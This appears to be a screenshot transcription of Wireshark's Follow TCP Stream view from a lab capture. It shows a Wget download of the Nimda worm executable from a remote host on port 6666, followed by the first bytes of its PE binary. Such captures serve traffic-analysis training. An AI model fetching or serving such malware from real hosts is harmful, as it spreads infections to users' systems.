 Wireshark · Follow TCP Stream (tcp.stream eq 0) · nimda.download.pcap
GET /W32.Nimda.Amm.exe HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 209.165.202.133:6666
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.12.0
Date: Tue, 02 May 2017 14:26:50 GMT
Content-Type: application/octet-stream
Content-Length: 345088
Last-Modified: Fri, 14 Apr 2017 19:17:25 GMT
Connection: keep-alive
ETag: "58f12045-54400"
Accept-Ranges: bytes
MZ......................@.............................................
.!..L.!This program cannot be run in DOS mode.
$.......M|.. ... ... ....eN......e_.....
........eY......eI......eC......e^......e[.....Rich
...........................PE..d......L.........."...
..r.....................J..........................................@...............
..................................X...d.......X........&..............$...p...
8...............................................H...,........................text..
..p.......r..................
..`.rdata...I.......J...v..............@..@.data...............................@...
.pdata...&.......
(..................@..@.rsrc...X...........................@..@.reloc..
$............B..............@..B7..L@......LK......LK......LU......LK......Lb......
1 client pkt, 243 server pkts, 1 turn.
Entire conversation (345 kB) Show and save data as ASCII Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close